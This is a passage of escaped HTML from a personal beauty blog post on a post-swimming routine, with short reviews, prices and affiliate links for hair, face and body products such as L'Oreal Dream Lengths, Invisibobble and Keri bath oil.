large;\"\u003E\u003Cb\u003E\u003Cu\u003EHair\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGMbqAVv3MW7-aDDJkGAXUvUS20hiPxvfK-OUvA3lszKt50NIj3F1OLojxrdC5DViPey8IK3QMYF0dWDvwHeUd2kvjTFGdL4ZyystHxo9Hv2QQVJZZ6oVm9hda4-LmF2Zqt7gFuwaWj9XK\/s1600\/1658155473070494-18.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGMbqAVv3MW7-aDDJkGAXUvUS20hiPxvfK-OUvA3lszKt50NIj3F1OLojxrdC5DViPey8IK3QMYF0dWDvwHeUd2kvjTFGdL4ZyystHxo9Hv2QQVJZZ6oVm9hda4-LmF2Zqt7gFuwaWj9XK\/s16000\/1658155473070494-18.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/rstyle.me\/+AbIsx3mHs0HogSU4OcQ1lw\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cb\u003EL'oreal Pari Hair Expertise Dream Lengths More Than Shampoo \/ 200ml \/ $9.99\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvncEkCgIMHTcSHda8esvYoTq1SKsAXIIf1CTA5gWrZhvsG7_xsjwBnGkENk3AFJaLMyKe6WiB99AmZmtLiDdolTP5vu9F6Sx4GVeb5ykOsqxkyiScAhoxmNPtAvdwPhKAFhx0-XXTlcb5\/s1600\/1658155571201115-0.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvncEkCgIMHTcSHda8esvYoTq1SKsAXIIf1CTA5gWrZhvsG7_xsjwBnGkENk3AFJaLMyKe6WiB99AmZmtLiDdolTP5vu9F6Sx4GVeb5ykOsqxkyiScAhoxmNPtAvdwPhKAFhx0-XXTlcb5\/s16000\/1658155571201115-0.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003EA few months back Tori from \u003Ca href=\"https:\/\/dollanddye.ca\/\" rel=\"nofollow\" target=\"_blank\"\u003EDoll and Dye\u003C\/a\u003E\u0026nbsp;mentioned this on her Instagram. It is a thick conditioner like product that has a low lather and helps cleanse your hair while conditioning it. Think of it like a two in one or a cleansing condition, either way it works great to get my hair clean post chlorine exposure without stripping it dry.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003EI actually went though a whole bottle of the \u003Ca href=\"https:\/\/rstyle.me\/+pnMYmar28W5qqn7QZFwdgg\" rel=\"nofollow\" target=\"_blank\"\u003EExtraordinary Oil version\u003C\/a\u003E before popping open this one, and my hair really loved it.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/rstyle.me\/+qO1i4IBCAxQv3IHZvDLdSA\" rel=\"nofollow\" target=\"_blank\"\u003EL'oreal Paris Dream Lengths No Haircut Cream \/ 200ml \/ $9.99\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWkm3Bp3K-hIVA0P6aq4I_V7Js1Jy_VHTEo3Id6wvoDzUSxnVaSBkwMrX0g_DxCmzWvL_50CJWx7IJ7gYy598GaN8XYl2WGI9WOrlz4lI8LfWaKVRkKbk7GxAK6-DFqjO3Km1BVsp4cHDL\/s1600\/1658155503124725-13.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWkm3Bp3K-hIVA0P6aq4I_V7Js1Jy_VHTEo3Id6wvoDzUSxnVaSBkwMrX0g_DxCmzWvL_50CJWx7IJ7gYy598GaN8XYl2WGI9WOrlz4lI8LfWaKVRkKbk7GxAK6-DFqjO3Km1BVsp4cHDL\/s16000\/1658155503124725-13.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThis one is new to me, but the more I use it the more I like it. It is a leave in conditioner. It makes a bunch of claims regarding split ends, but I wanted something to hold moisture in my hair and help protect it from further damage. So far it is doing a great job and I would definitely buy it again.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpWkx_zmBT6WoVjHJbPx9fW7957rOYJhqAjeaJV9cGNaSrV-4376MPh_CygwIGXr0K-Zla5uk0DhHf87eqbj4Nbx3uJriu4lMAWtidLZr_VYYEBUn2zSvWD4lWmwftJAjnzTbgkhmq2Waf\/s1600\/1658155508054363-12.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpWkx_zmBT6WoVjHJbPx9fW7957rOYJhqAjeaJV9cGNaSrV-4376MPh_CygwIGXr0K-Zla5uk0DhHf87eqbj4Nbx3uJriu4lMAWtidLZr_VYYEBUn2zSvWD4lWmwftJAjnzTbgkhmq2Waf\/s16000\/1658155508054363-12.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+qoX66kNKhB6MF7c3hLXn1g\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EL'oreal Paris Dream Lengths Wonder Water \/ 200ml \/ $9.99\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh_Vv6yNWTCv43QAy0Z1qCXSbgiG1O197pkf21CRK4XQWrvIDJReLbUL2LBrCAB3BBR2OW9OpFIG0HC_2rMyhbpjnS_DK_Wx0KooL3VA6IyVPtkrit-EXTEjlpgOQnLgJ2Adjv56ZHGz6t\/s1600\/1658155467767293-19.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh_Vv6yNWTCv43QAy0Z1qCXSbgiG1O197pkf21CRK4XQWrvIDJReLbUL2LBrCAB3BBR2OW9OpFIG0HC_2rMyhbpjnS_DK_Wx0KooL3VA6IyVPtkrit-EXTEjlpgOQnLgJ2Adjv56ZHGz6t\/s16000\/1658155467767293-19.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESince early 2020 I pretty much haven't shut up about Wonder Water. It is fantastic! I happened to buy the Dream Lengths version last time it was on sale. It really helps make my hair feel stronger but also stronger after each use. I am currently using it about twice a week.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4e7JWM4fzrFbf0CItIKWhZuvd8NBn1kmdJ0Dm2NLTPa1vUjvaBygsp9LFbQRYxbYSssHtuXzmQGppQFp6NPI4osEmYf8JIdIe-CMLtXvtqLQ8AR-C5iqTvsLLPaHnjKpvckt-EjDutFfI\/s1600\/1658155479718356-17.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4e7JWM4fzrFbf0CItIKWhZuvd8NBn1kmdJ0Dm2NLTPa1vUjvaBygsp9LFbQRYxbYSssHtuXzmQGppQFp6NPI4osEmYf8JIdIe-CMLtXvtqLQ8AR-C5iqTvsLLPaHnjKpvckt-EjDutFfI\/s16000\/1658155479718356-17.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Ca href=\"#\"\u003EThe Ordinary Natural Moisturizing Factors + Hyaluronic Acid Scalp Serum \/ 60ml \/ $14.00\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBZfFR8CGFB64DajYpjeRWhhBEmCd42_aBRbC-JTrjwm_muSNz02ocNhwKr7CXBBIdE2ajF-9tPJMl9gFuLQMOmUyXRaswdqDfbxu05xSmsBJadWGQhkN6BO7Wj_I6Up69f5KNOvsR3J0\/s1600\/1658155531747931-7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBZfFR8CGFB64DajYpjeRWhhBEmCd42_aBRbC-JTrjwm_muSNz02ocNhwKr7CXBBIdE2ajF-9tPJMl9gFuLQMOmUyXRaswdqDfbxu05xSmsBJadWGQhkN6BO7Wj_I6Up69f5KNOvsR3J0\/s16000\/1658155531747931-7.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMy scalp gets a bit dry from time to time and washing it everyday is making that happen more often. This serum is pretty good at calming my scalp. I usually put two droppers worth into my hair at night after I shower. If I don't I may wake up with a slightly dry scalp feel and apply it when I wake up.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/rstyle.me\/+uhmBbB5MQqRdxTDI0stwJA\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EInvisibobble Extra Hold Hair Ring, The Secret Purple \/ 2 pack \/ $15.00\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E*\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMlvQKlx0HlhUT98QZLbIRq1oZT2XmlxKlRLi1md45kc8Xv677wmLOjXloqz3qBEoRmkDTWIA0cqBC_IRpXf_TYVGSZhaTA0K2Lpw5upTWesaQ5TEVVY8_M7p00S2FO-smj9vCmMOdqFxz\/s1600\/1658155461504778-20.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMlvQKlx0HlhUT98QZLbIRq1oZT2XmlxKlRLi1md45kc8Xv677wmLOjXloqz3qBEoRmkDTWIA0cqBC_IRpXf_TYVGSZhaTA0K2Lpw5upTWesaQ5TEVVY8_M7p00S2FO-smj9vCmMOdqFxz\/s16000\/1658155461504778-20.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003EI have to tie my hair back or I just have the worst time at the pool. Normal elastics kind of suck at the pool because they absorb water and can rip my hair out when removing in the shower. Invisibooble are great because they don't absorb any water and hold tight. This model is even better because it is doubled up with two boobles together for extra hold.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EFace \u0026amp; Body:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYOmXSbxqvJM9hyphenhyphenPBr-P6zcyfI5csDDWR9cZNbPzzxl7t9taqD989jcLWeP63w63d7n9XJRz1tGaXYCpb6toyCgJnlsbsLO1lh3TQzowf-Tic-DEWVvSXQx6_kOXAlXrI5BulcsQ-Htvvg\/s1600\/1658155541174352-5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYOmXSbxqvJM9hyphenhyphenPBr-P6zcyfI5csDDWR9cZNbPzzxl7t9taqD989jcLWeP63w63d7n9XJRz1tGaXYCpb6toyCgJnlsbsLO1lh3TQzowf-Tic-DEWVvSXQx6_kOXAlXrI5BulcsQ-Htvvg\/s16000\/1658155541174352-5.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+EMDY2VbXNLGu96bYEsUZWA\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EYardley English Lavender Luxury Body Wash \/ 250ml\/ $12.99\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E*\u003Cbr \/\u003EMy whole goal post swimming in the shower is to rinse all the chlorine, spf and whatever I got covered in that day off and try not to dry my skin out. This body wash dose that quickly and nicely, my skin always feels great after. Best part is the nice lavender scent gets me ready for bed time.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"plp__brandName__8MSID\" style=\"--pr-ring-color: rgba(59,130,246,0.5); --pr-ring-offset-color: #fff; --pr-ring-offset-shadow: 0 0 transparent; --pr-ring-offset-width: 0px; --pr-ring-shadow: 0 0 transparent; --pr-rotate: 0; --pr-scale-x: 1; --pr-scale-y: 1; --pr-scroll-snap-strictness: proximity; --pr-shadow-colored: 0 0 transparent; --pr-shadow: 0 0 transparent; --pr-skew-x: 0; --pr-skew-y: 0; --pr-translate-x: 0; --pr-translate-y: 0; box-sizing: border-box; line-height: inherit; margin: 0px 0px 4px; padding: 0px; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYJKxaMneZinwlj4A4IHl_nRaqu5FuUOpF_AiI7TAHN0K8YP2QVu20NSDJ-DimXjGZov1CjZZUV5J8JXlc0Ac8FE6AHkX-7cy_snhV5L0fucI9boa6EfdPpNOY0Lpy2SJ7386A9FxpqYmx\/s1600\/1658155564581717-1.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: start;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYJKxaMneZinwlj4A4IHl_nRaqu5FuUOpF_AiI7TAHN0K8YP2QVu20NSDJ-DimXjGZov1CjZZUV5J8JXlc0Ac8FE6AHkX-7cy_snhV5L0fucI9boa6EfdPpNOY0Lpy2SJ7386A9FxpqYmx\/s16000\/1658155564581717-1.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"plp__brandName__8MSID\" style=\"--pr-ring-color: rgba(59,130,246,0.5); --pr-ring-offset-color: #fff; --pr-ring-offset-shadow: 0 0 transparent; --pr-ring-offset-width: 0px; --pr-ring-shadow: 0 0 transparent; --pr-rotate: 0; --pr-scale-x: 1; --pr-scale-y: 1; --pr-scroll-snap-strictness: proximity; --pr-shadow-colored: 0 0 transparent; --pr-shadow: 0 0 transparent; --pr-skew-x: 0; --pr-skew-y: 0; --pr-translate-x: 0; --pr-translate-y: 0; box-sizing: border-box; line-height: inherit; margin: 0px 0px 4px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EI have already used one up, as you can see by this bottle with one use left.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.marykay.ca\/en-ca\/shop\/body-and-sun\/concern\/cleansing\/mary-kay-shower-gel-berry-and-vanilla-990280279\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EMary Kay Shower Gel Berry \u0026amp; Vanilla \/ 200ml \/ 18.00*\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003EWhen I do swim during the day I like this body wash. It has a fresh fruity scent that I really like while being easy to lather and rise.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+64l7hpC4fNA5XVq8V67SyA\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cb\u003EGrown Alchemist : Gentle Gel Facial Cleanser \/ 200ml \/ $52\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6lBfWttO-PxPJd-Q7vKDWX0HmsuOj9fu0o98fv9WeKkYNeyhDe3hey8b16fUhJ8sc5MG76FkcN3srLiWMWQCJGwb2wyexeGe8FApHcRHE7MqIbeQ4joHXTw6BC-8yi6jtZGfG1v1NfNvu\/s1600\/1658155527824819-8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6lBfWttO-PxPJd-Q7vKDWX0HmsuOj9fu0o98fv9WeKkYNeyhDe3hey8b16fUhJ8sc5MG76FkcN3srLiWMWQCJGwb2wyexeGe8FApHcRHE7MqIbeQ4joHXTw6BC-8yi6jtZGfG1v1NfNvu\/s16000\/1658155527824819-8.png\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EI got this last summer from Influenster to review, and I liked it for use in the shower, the pump really adds to that too. I decided to start using it again this year and have been really liking it to rise off everything from my day including the pool chlorine and spf. It can leave my skin feeling a little tight so I only use it on really sweaty days. It is just ok for makeup, so precleanse if wearing any.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+PWYOb9lPwePFjDoMic-BsQ\" rel=\"nofollow\" target=\"_blank\"\u003EBurt's Bees Facial Cleanser for Sensitive Skin \/ 170g\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+RyZ8fwU2O8oUpZg2Lxi8MQ\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;\/ $14.99\u003C\/a\u003E*\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoMUPmNKbBCBwcQQWB9RS5FrrdnRfU_6YKNMKjWzJXM0bqyfYNfmKsdp4K2XSWk6B3Wtyr1muds-H9Hens-Dh6ekY1YMq0BX0teJl5a-7vNlsnAdD3qmOThIrp3VOslvn6jODRUCVgvD4G\/s1600\/1658155520116456-10.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoMUPmNKbBCBwcQQWB9RS5FrrdnRfU_6YKNMKjWzJXM0bqyfYNfmKsdp4K2XSWk6B3Wtyr1muds-H9Hens-Dh6ekY1YMq0BX0teJl5a-7vNlsnAdD3qmOThIrp3VOslvn6jODRUCVgvD4G\/s16000\/1658155520116456-10.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EI recently got sent this to review so I tossed it into my shower to use. It is creamy and lathers great. It does a great job of removing my day. It is no nice on my skin and hasn't dried it out once. That being said, you should precleanse if wearing any waterproof makeup.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0C8gNCFIMb7GAtHZedwRpsEYTKX_6ts_ULYA7tQl7rWapvxXzelNcvxO2lP3J3f8L7j3WDz_22ZdIhbUbG_tbrg2RCKiQfWK370cyL1iiRbINWFj7zwlggi-x3gZSmxiXCKycv2BSKQHC\/s1600\/1658155524079251-9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0C8gNCFIMb7GAtHZedwRpsEYTKX_6ts_ULYA7tQl7rWapvxXzelNcvxO2lP3J3f8L7j3WDz_22ZdIhbUbG_tbrg2RCKiQfWK370cyL1iiRbINWFj7zwlggi-x3gZSmxiXCKycv2BSKQHC\/s16000\/1658155524079251-9.png\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMpE3dMu5_tfDJEx15B5WUG19aUkAhM0StNzlGmgGXdK5luy612MxJlBrRBKszwAmD3igheuprjT1j_ZwjiPcl34K1mOgphqPGU8Zn2F3uEsboN_oBVGdxLja21aviuNVZ3csnXheEs8iR\/s1600\/1658155513487302-11.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMpE3dMu5_tfDJEx15B5WUG19aUkAhM0StNzlGmgGXdK5luy612MxJlBrRBKszwAmD3igheuprjT1j_ZwjiPcl34K1mOgphqPGU8Zn2F3uEsboN_oBVGdxLja21aviuNVZ3csnXheEs8iR\/s16000\/1658155513487302-11.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+wCge7jq1Z2AfVnfqDigqQA\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EKeri Moisturizing Shower \u0026amp; Bath Oil \/ 450ml \/ $10.99\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003EThe classic OG bath oil. Once a week I am still taking a bath and when I do I give it a big squirt of this stuff. It makes my bath oily but also leaves my skin so soft and coated in oil after. Did I mention it is made in Canada?!!!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+BEoQSlymZmzaO2HfeLWVtg\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EEvereden Golden Body Serum \/ 100ml \/ $52.00\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EI was sent this to review a month ago from Influsneter. I loved it right away. It smells amazing, it has a nice thickness to it and makes my skin feel so soft. It is a game changing oil for my body, it leaves my skin feeling amazing for hours and when I don't use it my skin feels dry and tight, making me want to use it even more. It is best applied right after the shower when you are still a bit damp.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EOk so there you go, what I am using everyday after I swim. My hair hasn't gotten fried, which I was really afraid of since I did some damage earlier in the year. My skin is staying soft and hydrated too. I am super happy so far and am going to keep on \u003C\/span\u003Eusing\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;everything until the season ends on Labour day.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cb\u003EAre you doing any fun summer activity?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMyHFNT43G3C7lNErcHVlNxgwTJylbSm7ND_p-5sc--vJyuZ_GN53DZofQJk_cllzEJlxafT2P8MsKZtDS4_982eqYujlPK9eChgeqNlAWAZu-eP6KMxoJkWlfkhDBfX70mqHkyW1byCmGXRI2YvQ8bwMj_eyYGOKCq2Y53lEzM45_vJIRYQ6jLjCgOA\/s1500\/post%20swimming%20routine.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" height=\"640\" 